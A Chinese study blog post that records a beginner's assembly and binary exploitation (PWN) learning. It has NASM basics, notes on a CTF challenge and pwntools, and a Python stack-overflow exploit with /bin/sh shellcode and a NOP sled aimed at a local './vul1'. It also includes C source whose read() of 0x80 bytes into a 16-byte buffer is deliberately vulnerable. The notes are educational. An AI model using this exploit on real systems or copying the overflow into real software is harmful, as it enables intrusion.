






关于指令和数据
指令和数据都是应用上的概念, 在内存和磁盘中,指令和数据没有任何区别

一个CPU有N根地址线, 可以说这个CPU的地址总线宽度为N
数据总线 16根数据总线一次传输两个字节

在内存单元中是按照小端法来存储
但是在寄存器中, 比如AX寄存器存放了4E20, 那么AH存放了4E, AL存放了20
开始探索我的汇编之路
参考了这篇文章
Nasm编译器简单使用
global _start
section .data
hello : db `hello, world!\n`
section .text
_start:
mov rax, 1 ; system call number should be stored in rax
mov rdi, 1 ; argument #1 in rdi: where to write (descriptor)?
mov rsi, hello ; argument #2 in rsi: where does the string start?
mov rdx, 14 ; argument #3 in rdx: how many bytes to write?
syscall ; this instruction invokes a system call
mov rax, 60 ; 'exit' syscall number
xor rdi, rdi ;
syscall
从汇编代码到生成一个可执行文件的过程一般需要执行以下几条命令

nasm -g -f elf64 -o hello.o hello.s
ld -o hello hello.o
./hello
参考
https://sploitfun.wordpress.com/2015/06/26/linux-x86-exploit-development-tutorial-series/
PWN入门

反汇编如下
栈溢出了

然后这个算是成功了吗?

import struct
from subprocess import call
ret_addr = 0x4141413d
scode = "\x31\xc0\x50\x2f\x73\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53"
def conv(num):
return struct.pack("<I", num);
buf = "A"*268
buf += conv(ret_addr)
buf += "\x90"*32
buf += scode
print "calling vulnerable program"
call(["./vul1", buf])
但是我不懂这些exp代表了什么。。
补充一个gdb修改格式的命令

show disassembly-flavorset disassembly-flavor intel | att

IDA分析如下, 应该是一道很友好的签到题目, 然而我太菜了。。

来看一下相关的指令
lea 取地址
cmp 比较
jnz 跳转
其实应该就是一个缓冲区溢出的问题
翻了一下王爽的汇编,
看到了这样一个题目(图图无关系列)

我现在才明白原来offsset的作用就是取得偏移地址
所以上面那段代码的含义其实就很明显了, si里面存放了s段的偏移地址, di里面存放了s0的偏移地址
之后我们需要将s段的代码复制到s0段
要复制的数据有多长呢, mov ax, bx机器码指令的长度为两个字节, 也就是一个字

advanced-leak-x86开始
进入IDA之后是这样子的

并没有获得什么特别有用的信息
分析一下寄存器
ecx = [esp+4]
esp 与FFFFFFF0 相与, 这个有点奇怪
这个是welcome函数

vuln函数


忘了贴一张程序的运行结果

直接上源码吧
#include <stdio.h>
#include <unistd.h>
#include <string.h>
void init(){
setvbuf(stdout, NULL, _IOLBF, 0);
}
void welcome(){
char *words = "Welcome to Sniperoj!\nDancing in shackles, Right?";
puts(words);
}
void vuln(){
char buffer[16] = {0};
read(0, buffer, 0x80);
}
int main(){
init();
welcome();
vuln();
return 0;
}
pwntools使用
pwntools 的常用模块
- ==asm==:汇编与反汇编
- ==dynelf==:用于远程符号泄露,需要提供leak方法
- ==elf==:对elf文件进行操作
- ==gdb==:配合gdb进行调试
- ==memleak==:用于内存泄漏
- ==shellcraft==: shellcode的生成器
- ==tubes==:包括tubes: 包括tubes.sock, tubes.process, tubes.ssh, tubes.serialtube,分别适用于不同场景的PIPE
- ==utils==:一些实用的小功能,例如CRC计算,cyclic pattern等
remote远程连接主机, 或者 process()运行一个程序
sendline()和readline()可以与之交互一下
p32 了解一下?
对于整数的pack与数据的unpack,可以使用p32,p64,u32,u64这些函数,分别对应着32位和64位的整数。
read(address, count) : 在address(VMA)位置读取count个字节
write(address, data) : 在address(VMA)位置写入data















 1917
1917











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









